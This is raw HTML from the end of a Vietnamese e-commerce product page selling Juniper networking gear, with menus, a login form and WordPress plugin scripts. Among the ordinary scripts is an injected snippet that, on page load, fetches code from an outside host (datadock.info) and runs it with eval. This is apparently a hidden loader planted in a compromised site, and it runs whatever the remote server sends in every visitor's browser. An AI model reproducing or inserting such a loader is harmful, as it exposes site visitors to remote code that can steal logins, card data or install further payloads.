2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="03b76a5b9c" /><input type="hidden" name="_wp_http_referer" value="/san-pham/srx4100-sys-je-ac-juniper-networks-services-gateway/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
